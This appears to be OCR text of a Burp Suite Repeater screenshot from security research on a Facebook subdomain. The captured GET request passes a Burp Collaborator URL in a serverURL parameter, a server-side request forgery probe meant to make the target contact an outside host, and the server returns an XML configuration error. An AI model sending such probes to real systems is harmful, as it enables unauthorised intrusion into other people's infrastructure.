 Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options BurpJSLinkFinder Logger++
1 × ...
Send Cancel < | ▾ > | ▾ Target: https://m-nexus.thefacebook.com ?
Request
Raw Params Headers Hex
GET
/servlet/taskProc?taskId=validateUsherConfigTask&taskEnv=xml&taskContentType=json
&serverURL=https://aftcmqp23qeflo9ebwn3v0vx3o9ex3.burpcollaborator.net HTTP/1.1
Host: m-nexus.thefacebook.com
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200
Set-Cookie: JSESSIONID=62BAD5465490DD6400CFE055DE0D6759; Path=/;
Secure; HttpOnly
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Type: text/xml;charset=UTF-8
Content-Length: 107
Date: Mon, 13 Jan 2020 06:01:52 GMT
<taskResponse statusCode="500" errorMsg="Invalid Configuration"
taskErrorCode="2">
</taskResponse>
? < + > Type a search term 0 matches
Ots安全
Done 369 bytes | 2,749 millis